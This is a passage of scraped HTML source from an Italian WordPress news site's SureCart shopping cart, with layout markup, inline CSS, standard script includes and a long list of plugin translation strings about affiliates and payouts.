class="wp-block-surecart-slide-out-cart-line-items is-layout-flow wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d wp-block-slide-out-cart-line-items-is-layout-flow" role="list"> <template data-wp-each--line_item="state.checkoutLineItems" data-wp-each-key="context.line_item.id" > <div class="sc-product-line-item" data-wp-class--sc-product-line-item--has-swap="state.swap" role="listitem"> <div class="sc-product-line-item__content"> <div class="wp-block-group wp-container-content-9cfa9a5a"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-bd3f9bef wp-block-group-is-layout-flex"> <figure class="sc-cart-line-item-image-wrap wp-container-content-962be591 wp-duotone-unset-1" data-wp-bind--hidden="!context.line_item.image.src"> <img style="aspect-ratio:1;border-color:#dce0e6;border-radius:4px;border-width:1px;margin-top:0;margin-bottom:0; margin-top:0;margin-bottom:0;" class="sc-is-covered has-border-color wp-block-surecart-cart-line-item-image" data-wp-bind--alt="context.line_item.image.alt" data-wp-bind--srcset="context.line_item.image.srcset" data-wp-bind--sizes="context.line_item.image.sizes" data-wp-bind--src="context.line_item.image.src" loading="lazy" /> </figure> <div class="wp-block-group wp-container-content-9cfa9a5a is-vertical is-content-justification-stretch is-nowrap is-layout-flex wp-container-core-group-is-layout-a46423eb wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-9cfa9a5a is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-d63c796e wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-0733e5d0"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <a style="color:#4b5563; font-style:normal;font-weight:500;line-height:1.4;text-decoration:none;" class="wp-elements-60f7f467eabd4c6ec970fcc2eaa8cf6a wp-block-surecart-cart-line-item-title has-text-color" data-wp-bind--href="state.lineItemPermalink"> <span data-wp-text="context.line_item.price.product.name"></span> </a> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div style="color:#828c99; font-size:14px;line-height:1.4;" class="wp-elements-a60d3354043cc3943fcff11dd368558f wp-block-surecart-cart-line-item-price-name has-text-color" data-wp-text="state.lineItemPriceName" data-wp-bind--hidden="!state.lineItemPriceName"></div> <div style="color:#828c99; font-size:14px;line-height:1.4;" class="wp-elements-3b6c2dd07fb824da6869ab9db90509fd wp-block-surecart-cart-line-item-variant has-text-color" data-wp-text="state.lineItemVariant" data-wp-bind--hidden="!state.lineItemVariant"></div> </div></div> <div class="sc-product-line-item__purchasable-status wp-elements-c4d961c5a887fd6426f97e83fb398cda wp-block-surecart-cart-line-item-status has-text-color has-vivid-red-color has-text-align-right" data-wp-text="context.line_item.purchasable_status_display" data-wp-bind--hidden="!context.line_item.purchasable_status_display" role="status" aria-live="polite" aria-atomic="true" >&nbsp;</div> </div></div> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-f8a47911 wp-block-group-is-layout-flex" style="line-height:1.4"> <div style="color:#828c99;" class="wp-elements-4846c9d71354b9440ca2a19d5be871d2 wp-block-surecart-cart-line-item-scratch-amount has-text-color" data-wp-text="context.line_item.scratch_display_amount" data-wp-bind--hidden="!state.lineItemHasScratchAmount" ></div> <div style="color:#4b5563; font-style:normal;font-weight:500;" class="wp-elements-769386e2adcb8f0c0c8d072132bffb7d wp-block-surecart-cart-line-item-amount has-text-color has-text-align-right" data-wp-text="context.line_item.subtotal_display_amount"></div> <div style="color:#828c99; font-size:14px;" class="wp-elements-52fdf9e8f041aab881863ee85b983f94 wp-block-surecart-cart-line-item-interval has-text-color" data-wp-bind--hidden="!context.line_item.price.short_interval_text"> <span class="wp-block-surecart-cart-line-item-interval__interval" data-wp-bind--hidden="!context.line_item.price.short_interval_text" data-wp-text="context.line_item.price.short_interval_text" ></span> <span class="wp-block-surecart-cart-line-item-interval__count" data-wp-bind--hidden="!context.line_item.price.short_interval_count_text" data-wp-text="context.line_item.price.short_interval_count_text" ></span> </div> </div> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div style="color:#828c99; font-size:14px;" class="wp-elements-cb427a178eb71aa290fe69000ceebd3a wp-block-surecart-cart-line-item-trial has-text-color has-text-align-right" data-wp-bind--hidden="!context.line_item.price.trial_text" data-wp-text="context.line_item.price.trial_text" ></div> <template class="wp-elements-522ec5f8f335c00760dbead241e51319" data-wp-each--fee="state.lineItemFees" data-wp-each-key="context.fee.id" > <div style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right"> <span style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right" data-wp-text="context.fee.display_amount" ></span> <span style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right" data-wp-text="context.fee.description" ></span> </div> </template> </div></div> </div></div> </div> <div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-c0dd7891 wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-9cfa9a5a"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="sc-input-group sc-input-group-sm sc-quantity-selector wp-block-surecart-cart-line-item-quantity" data-wp-class--quantity--disabled="state.isQuantityDisabled" data-wp-bind--hidden="!state.isEditable" hidden="1"> <div class="sc-input-group-text sc-quantity-selector__decrease" role="button" tabindex="0" data-wp-on--click="surecart/checkout::actions.onQuantityDecrease" data-wp-on--keydown="surecart/checkout::actions.onQuantityDecrease" data-wp-bind--disabled="state.isQuantityDecreaseDisabled" data-wp-bind--aria-disabled="state.isQuantityDecreaseDisabled" data-wp-class--button--disabled="state.isQuantityDecreaseDisabled" aria-label="Decrease quantity by one." > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="5" y1="12" x2="19" y2="12" /> </svg> </div> <input type="number" class="sc-form-control sc-quantity-selector__control" data-wp-bind--value="context.line_item.quantity" data-wp-on--change="surecart/checkout::actions.onQuantityChange" data-wp-bind--min="context.line_item.min" data-wp-bind--aria-valuemin="context.line_item.min" data-wp-bind--max="context.line_item.max" data-wp-bind--aria-valuemax="context.line_item.max" data-wp-bind--disabled="surecart/checkout::state.loading" step="1" autocomplete="off" role="spinbutton" /> <div class="sc-input-group-text sc-quantity-selector__increase" role="button" tabindex="0" data-wp-on--click="surecart/checkout::actions.onQuantityIncrease" data-wp-on--keydown="surecart/checkout::actions.onQuantityIncrease" data-wp-bind--disabled="state.isQuantityIncreaseDisabled" data-wp-bind--aria-disabled="state.isQuantityIncreaseDisabled" data-wp-class--button--disabled="state.isQuantityIncreaseDisabled" aria-label="Increase quantity by one." > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="12" y1="5" x2="12" y2="19" /> <line x1="5" y1="12" x2="19" y2="12" /> </svg> </div> </div> </div></div> <div class="wp-block-group is-vertical is-content-justification-right is-layout-flex wp-container-core-group-is-layout-4269a6fd wp-block-group-is-layout-flex"> <div style="color:#6b7280; font-size:14px;font-style:normal;font-weight:400;" class="wp-elements-b7aa8caee5d0c6fb532f9a9a0f686a58 wp-block-surecart-cart-line-item-remove has-text-color" aria-label="Remove item" data-wp-on--click="surecart/checkout::actions.removeLineItem" data-wp-on--keydown="surecart/checkout::actions.removeLineItem" role="button" tabindex="0" > <svg class="wp-block-surecart-cart-line-item-remove__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="18" y1="6" x2="6" y2="18" /> <line x1="6" y1="6" x2="18" y2="18" /> </svg> <span class="wp-block-surecart-cart-line-item-remove__label"> Remove </span> </div> </div> </div> </div> </div> </div></div> </div> <div class="sc-product-line-item__swap" data-wp-bind--hidden="!state.swap" hidden data-wp-on--click="actions.toggleSwap"> <div class="sc-product-line-item__swap-content"> <button type="button" class="sc-toggle" role="switch" aria-checked="false" data-wp-bind--aria-checked="context.line_item.swap" data-wp-class--sc-toggle--checked="context.line_item.swap"> <span class="sc-toggle__label">Use setting</span> <span aria-hidden="true" class="sc-toggle__knob"></span> </button> <span data-wp-text="state.swap.description"></span> </div> <div class="sc-product-line-item__swap-amount"> <span data-wp-text="state.swapDisplayAmount" class="sc-product-line-item__swap-amount-value"></span> <span data-wp-text="state.swapIntervalText" class="sc-product-line-item__swap-amount-interval"></span> <span data-wp-text="state.swapIntervalCountText" class="sc-product-line-item__swap-amount-interval-count"></span> </div> </div> </div> </template> </div> <div class="wp-block-group" style="border-top-color:#e5e7eb;border-top-width:1px;padding-top:2em;padding-right:2em;padding-bottom:2em;padding-left:2em"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <div class="wp-block-surecart-slide-out-cart-items-subtotal is-content-justification-space-between is-nowrap is-layout-flex wp-container-surecart-slide-out-cart-items-subtotal-is-layout-7351673c wp-block-slide-out-cart-items-subtotal-is-layout-flex"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <p class="has-text-color" style="color:#4b5563;margin-top:0px;margin-bottom:0px;font-size:18px;font-style:normal;font-weight:500;line-height:1.4"> Subtotal</p> <p class="has-text-color has-link-color wp-elements-c8fac848322f1fed76df59fbf0bbc786" style="color:#828c99;font-size:14px;line-height:1.4">Taxes &amp; shipping calculated at checkout</p> </div></div> <span style="color:#4b5563; font-size:18px;font-style:normal;font-weight:500;line-height:1.4;" class="wp-elements-3b9a68b7fb804ca71ada88a0c435b71f wp-block-surecart-cart-subtotal-amount has-text-color" data-wp-text="state.checkout.subtotal_display_amount"></span> </div> <div class="sc-cart-items-submit__wrapper" style="" > <div class="wp-block-button"> <a style="border-radius:4px;" class="wp-block-button__link wp-element-button sc-button__link wp-block-surecart-slide-out-cart-items-submit" href="https://www.italynews.it/checkout" class="wp-block-button__link wp-element-button sc-button__link" data-wp-bind--disabled="state.loading" data-wp-class--sc-button__link--busy="state.loading" > <span class="sc-spinner" aria-hidden="false"></span> <span class="sc-button__link-text">Checkout</span> </a> </div> </div> </div></div> <div class="sc-block-ui" data-wp-bind--hidden="!state.loading" hidden></div> <!-- speak element --> <p id="a11y-speak-intro-text" class="a11y-speak-intro-text" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"></p> <div id="a11y-speak-assertive" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="assertive" aria-relevant="additions text" aria-atomic="true">&nbsp;</div> <div id="a11y-speak-polite" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="polite" aria-relevant="additions text" aria-atomic="true"></div> </dialog> </div> <!-- Render floating cart icon --> <div data-wp-interactive='{ "namespace": "surecart/checkout" }' class="wp-block-surecart-cart-icon" data-wp-context='{"formId":119552,"mode":"test"}' data-wp-on--click="surecart/cart::actions.toggle" data-wp-on--keydown="surecart/cart::actions.toggle" tabindex="0" role="button" data-wp-bind--hidden="!state.hasItems" hidden > <div class="wp-block-surecart-cart-icon__container"> <div class="wp-block-surecart-cart-icon__icon" aria-label="Cart Button."> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <circle cx="9" cy="21" r="1" /> <circle cx="20" cy="21" r="1" /> <path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6" /> </svg> </div> <span class="wp-block-surecart-cart-icon__count" data-wp-text="state.itemsCount" data-wp-bind--aria-label="state.itemsCountAriaLabel" >0</span> </div> </div><style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-809bc659be72665e235ad3d36b365503 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3d1cc5f86586cc5b13e64b9d95afef53 a:where(:not(.wp-element-button)){color:#4b5563;}.wp-container-core-group-is-layout-09de181c{flex-wrap:nowrap;justify-content:space-between;}.wp-container-content-962be591{flex-basis:80px;}.wp-elements-60f7f467eabd4c6ec970fcc2eaa8cf6a a:where(:not(.wp-element-button)){color:#4b5563;}.wp-elements-a60d3354043cc3943fcff11dd368558f a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3b6c2dd07fb824da6869ab9db90509fd a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-core-group-is-layout-d6743c7d > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-d6743c7d > * + *{margin-block-start:0px;margin-block-end:0;}.wp-elements-c4d961c5a887fd6426f97e83fb398cda a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-red);}.wp-container-content-0733e5d0{flex-basis:50%;}.wp-elements-4846c9d71354b9440ca2a19d5be871d2 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-769386e2adcb8f0c0c8d072132bffb7d a:where(:not(.wp-element-button)){color:#4b5563;}.wp-elements-52fdf9e8f041aab881863ee85b983f94 a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-core-group-is-layout-f8a47911{flex-wrap:nowrap;gap:4px;justify-content:flex-end;}.wp-elements-cb427a178eb71aa290fe69000ceebd3a a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-522ec5f8f335c00760dbead241e51319 a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-content-9cfa9a5a{flex-grow:1;}.wp-container-core-group-is-layout-d63c796e{flex-wrap:nowrap;justify-content:space-between;align-items:stretch;}.wp-elements-b7aa8caee5d0c6fb532f9a9a0f686a58 a:where(:not(.wp-element-button)){color:#6b7280;}.wp-container-core-group-is-layout-4269a6fd{gap:0px;flex-direction:column;align-items:flex-end;}.wp-container-core-group-is-layout-c0dd7891{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-a46423eb{flex-wrap:nowrap;gap:5px;flex-direction:column;align-items:stretch;justify-content:flex-start;}.wp-container-core-group-is-layout-bd3f9bef{flex-wrap:nowrap;align-items:stretch;}.wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d > *{margin-block-start:0;margin-block-end:0;}.wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d > * + *{margin-block-start:2em;margin-block-end:0;}.wp-elements-c8fac848322f1fed76df59fbf0bbc786 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3b9a68b7fb804ca71ada88a0c435b71f a:where(:not(.wp-element-button)){color:#4b5563;}.wp-container-surecart-slide-out-cart-items-subtotal-is-layout-7351673c{flex-wrap:nowrap;justify-content:space-between;align-items:flex-start;}.wp-container-surecart-slide-out-cart-is-layout-d6743c7d > *{margin-block-start:0;margin-block-end:0;}.wp-container-surecart-slide-out-cart-is-layout-d6743c7d > * + *{margin-block-start:0px;margin-block-end:0;}.wp-duotone-unset-1.wp-block-surecart-cart-line-item-image{filter:unset;}
</style>
<style id='core-block-supports-duotone-inline-css' type='text/css'>
.wp-duotone-unset-1.wp-block-surecart-cart-line-item-image{filter:unset;}
</style>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"You are probably offline.":["Sei probabilmente offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.italynews.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "47a7aa8b9e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.italynews.it/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.1" id="regenerator-runtime-js"></script>
<script type="text/javascript" id="surecart-components-js-extra">
/* <![CDATA[ */
var surecartComponents = {"url":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/dist\/components\/surecart\/surecart.esm.js?ver=1755964609"};
var scData = {"cdn_root":"https:\/\/surecart.com\/cdn-cgi\/image","root_url":"https:\/\/www.italynews.it\/wp-json\/","plugin_url":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart","home_url":"https:\/\/www.italynews.it","api_url":"https:\/\/api.surecart.com\/v1\/","currency":"eur","currency_symbol":"\u20ac","theme":"light","pages":{"dashboard":"https:\/\/www.italynews.it\/customer-dashboard","checkout":"https:\/\/www.italynews.it\/checkout"},"page_id":"","nonce":"47a7aa8b9e","nonce_endpoint":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=sc-rest-nonce","recaptcha_site_key":"","claim_url":"","admin_url":"https:\/\/www.italynews.it\/wp-admin\/","getting_started_url":"https:\/\/www.italynews.it\/wp-admin\/admin.php?page=sc-getting-started","user_permissions":{"manage_sc_shop_settings":false},"is_account_connected":""};
var scIcons = {"path":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/dist\/icon-assets"};
/* ]]> */
</script>
<script type="text/javascript" id="surecart-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "surecart", {"translation-revision-date":"2024-03-06 04:17:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Save and Update Key":[],"Regenerate License Key":[],"Changing the license key will invalidate the current license key.":[],"License Key updated.":[],"Edit License Key":[],"Sent one month before a customer's card expires.":[],"Card Expiration":[],"One or more items in your cart exceed the purchase limit. Please adjust the quantity or remove the item to proceed with the checkout.":[],"One of the items on cart is out of stock. Please review and try again.":[],"One of the items on cart has changed. Please review and try again.":[],"One of the items on cart is no longer available. Please review and try again.":[],"The price of one of the items on cart has changed. Please review and try again.":[],"One or more items in your cart is no longer available. Please update your cart and try again.":[],"Exceeds purchase limit":[],"Out of stock":[],"Item no longer available":[],"Options no longer available":[],"Price has changed":[],"No longer available":[],"When enabled, this setting prevents customers from receiving multiple trial periods for the same product. If a customer has previously used a trial for the product, they will be charged the full price instead of receiving another trial.":[],"Prevent Duplicate Trials":[],"Edit Upsell":[],"Edit License":[],"block title\u0004Address":[],"Trial Label":[],"Billing Address Label":[],"Billing Address Toggle":[],"If enabled, the user can enter a separate billing address. Otherwise, the billing address will be the same as the shipping address.":[],"Collect Billing Address":[],"Shipping Address Label":[],"Add Trial":[],"Trial Ends":[],"Use Current Version":[],"Previous Price Version":[],"Apply a credit of unused time from the current billing period.":[],"Immediately updates the subscription to this new price, instead of waiting until renewal.":[],"Price Change:":[],"Are you sure you want to update this subscription to use the current price? This will update this users subscription to use the current price.":[],"Confirm Price Change":[],"When enabled, customers are allowed to remove their default payment method on file. This can lead to subscription payments failing since there is no payment method on file.":[],"Allow Customers To Remove Default Payment Method":[],"Affiliation Product":[],"This setting will overwrite any global or individual affiliate commissions for this product.":[],"Custom product affiliate settings":[],"Custom Affiliate Commission":[],"Shipping Address Updated":[],"Shipping Address Deleted":[],"Add Billing Address":[],"Update Billing Address":[],"Billing Address Updated":[],"Delete Billing Address":[],"Billing address deleted":[],"Are you sure? This cannot be undone.":[],"This setting will overwrite any global affiliate settings.":[],"Custom affiliate commissions":[],"Add a custom commission for this affiliate.":[],"Affiliate commission added.":[],"Affiliate commission updated.":[],"Edit Commission":[],"Custom Commission":[],"Affiliate commission deleted.":[],"Individual Affiliate Product Commissions (Highest)":[],"Individual Product Commissions":[],"Individual Affiliate Commissions":[],"Global Affiliate Commissions (Lowest)":[],"This setting will overwrite any other comission settings for the affiliate and product.":[],"Affiliate product commissions":[],"New Product Commission":[],"Edit Product Commission":[],"Add Commission":[],"Add a product-specific commission for this affiliate.":[],"Lifetime Commission":[],"Subscription Commission":[],"Product Commissions":[],"Affiliate product commission updated.":[],"Affiliate product commission created.":[],"Affiliate product deleted.":[],"Affiliate commission already exists for this product. Please choose a different product.":[],"%d Day":[],"Let customers use this manual payment method for purchasing subscriptions, installments or upsells.":[],"Reusable":[],"Set the default limit for unique activations per license key, applying to all prices. Specify at the price level to override. Leave blank for unlimited activations.":[],"Specify the maximum number of unique activations allowed per license key for this pricing option. If left blank, the default limit set for the product will apply.":[],"License activation limit":[],"The maximum number of unique activations allowed per license key for this price.":[],"Custom license activation limit":[],"When turned on, customers cannot choose this price in the update plans section of the customer dashboard.":[],"Exclude from upgrade options":[],"Minimum commission amount":[],"The minimum amount of commission that must be earned by an affiliate to be included in this payout batch.":[],"Create New Payout Batch":[],"Could not create payout batch. Please try again.":[],"Payout Batch":[],"Payout Groups":[],"No affiliates have earned more than the minimum commission amount within the selected date range.":[],"Display the checkout content unless a custom template has been applied.":[],"Template name\u0004Checkout":[],"Template name\u0004SureCart Checkout":[],"In Payout":[],"Payout Date":[],"Payout Status":[],"Cancel Now":[],"Are you sure you want to cancel this subscription?":[],"Update Price":[],"Edit Price":[],"More Options":[],"Price added.":[],"Charge the setup fee during the free trial period.":[],"Paid trial":[],"Trial Days":[],"Offer a trial period before charging the first payment.":[],"Charge an initial fee or offer a discount for the first payment.":[],"Access ends after the number of days you set. Integrations and licenses will deactivate automatically.":[],"Allow customers to pay any amount they want, ideal for donations or perceived value they place on your cause or service.":[],"Automatically revoke access to integrations and licenses after all payments are completed.":[],"Enable a test processor (in test mode only)":[],"Test Processor":[],"Maximum order subtotal":[],"No Maximum":[],"The maximum order subtotal amount required to apply this coupon.":[],"This discount is not redeemable.":[],"Product deleted.":[],"There is no checkout form block on this page.":[],"Invalid request.":[],"Are you sure you want to change this form to %1$s? \n\nThis will change the form to %2$s for EVERYONE, and %3$s cart contents will be used - your cart contents may not transfer.":[],"test mode":[],"live mode":[],"Live Mode":[],"Fallback Tax Rate":[],"If enabled, the tax amount will be included in the product price and shipping rates for all products.":[],"Tax Included":[],"Please specify a tax rate for %s, as it requires manual entry":[],"Edit Settings":[],"Tax is included in prices":[],"Could not create export. Please try again.":[],"Could not create payout. Please try again.":[],"Completed":[],"Commission On This Subscription":[],"Affiliate commissions updated.":[],"Referral":[],"Affiliations":[],"Affiliation Request":[],"Whether or not to create a referral from a checkout when the resulting referral has a commission of zero. This is useful for tracking referrals that do not have a commission, such as when a customer uses a coupon code.":[],"Zero Commission Referrals":[],"Commissions On All Purchases":[],"Select a customer to limit this promotion to.":[],"Select an affiliate to link this promotion to.":[],"Link to Affiliate":[],"Referral Items":[],"View Coupon":[],"Update Commission Expiration":[],"Affiliate Commissions":[],"This will give the affiliate commissions for a specified period of time.":[],"Select an affiliate":[],"Connect an affiliate":[],"Remove Limit":[],"Until":[],"Are you sure you want to deactivate the affiliate?":[],"Are you sure you want to activate the affiliate?":[],"Affiliate user deactivated.":[],"Affiliate user activated.":[],"Affiliate updated.":[],"Referral Url":[],"No more promotions.":[],"No more payouts.":[],"Referral Code":[],"Profile":[],"No more clicks.":[],"A short blurb from this affiliate describing how they will promote this store.":[],"Bio":[],"Your affiliate request's payout email address.":[],"Your affiliate request's email address.":[],"Your affiliate request's last name.":[],"Your affiliate request's first name.":[],"Affiliate Request Details":[],"Permanently delete this affiliate request? You cannot undo this action.":[],"Are you sure to deny this affiliate request?":[],"Are you sure to approve affiliate request?":[],"Affiliate Request":[],"Affiliate request rejected.":[],"Affiliate request approved.":[],"Affiliate request updated.":[],"Create New Affiliate Request":[],"Creation Mode":[],"No more referrals.":[],"Not associated to any payout.":[],"Not associated to any order.":[],"Order Number":[],"Referral Details":[],"Expires on":[],"Domain":[],"Not associated to any click.":[],"View Referral":[],"Affiliate referral marked as reviewing.":[],"Referral updated.":[],"A brief description of what this referral is for.":[],"Commission Amount":[],"Create New Referral":[],"Export":[],"We will send you an email with a link to your export when it is ready.":[],"Create New Payout":[],"Are you sure you want to delete this referral? This action cannot be undone.":[],"Test mode referrals are created when an order is placed in test mode and an affiliate is associated with the order. These referrals do not impact stats, are not included in payouts, and are not visible to affiliates. They are solely for testing your affiliate setup and can be deleted or ignored.":[],"What are test mode referrals?":[],"Payouts":[],"Requests":[],"The affiliate request's email is already in use.":[],"The affiliate request's bio cannot be blank.":[],"The affiliate request's email cannot be blank.":[],"The affiliate request's name cannot be blank.":[],"There are no applicable referrals for this payout.":[],"Cancelled":[],"Toggle Affiliate active status":[],"Are you sure you want to activate this affiliate?":[],"Are you sure you want to deactivate this affilate?":[],"Deactivate":[],"View Affiliate":[],"No affiliates found.":[],"Unpaid Earnings":[],"Total Earnings":[],"Affiliation deactivated successfully.":[],"Affiliation activated successfully.":[],"No affiliate requests found.":[],"Affiliate Requests":[],"Denied":[],"Approved":[],"Reviewing":[],"No affiliate referrals found . ":[],"Make Reviewing":[],"Deny":[],"Commission":[],"Affiliate referral is now in review.":[],"Affiliate referral deleted.":[],"Affiliate referral denied.":[],"Affiliate referral approved.":[],"Affiliate Referrals":[],"No affiliate payouts found.":[],"Make Processing":[],"Referrals":[],"Period End":[],"Payout Email":[],"Affiliate payout deleted.":[],"Affiliate payout marked completed.":[],"Affiliate payout marked processing.":[],"Export Payouts":[],"Affiliate Payouts":[],"Not Converted":[],"No affiliate clicks found.":[],"Converted":[],"Affiliate":[],"Referring URL":[],"Landing URL":[],"Clicks":[],"Note: This option is sometimes enabled by the theme. If it is already enabled by the theme, then this setting won't have any effect.":[],"Enabling this option will load block assets only when they are rendered. This will happen for ALL blocks on your website, not just SureCart blocks. Please check your pages after you enable this option in a private browser window as this might change the CSS load order.":[],"On Demand Block Assets":[],"Are you sure you want to permanently delete this product? This cannot be undone.":[],"Delete Products":[],"The minimum order amount for the processor is %s.":[],"Queued for deletion.":[],"Successfully deleted.":[],"Delete Product":[],"This product has already been deleted.":[],"SureCart bulk action progress status.":[],"Bulk Action Summary:":[],"%1$d %2$s":[],"Your storage limit has been reached. Please remove some media items before adding more.":[],"Limit tax types":[],"Tax types":[],"Help Text":[],"Don't show if ever purchased, including the current order.":[],"Don't show if 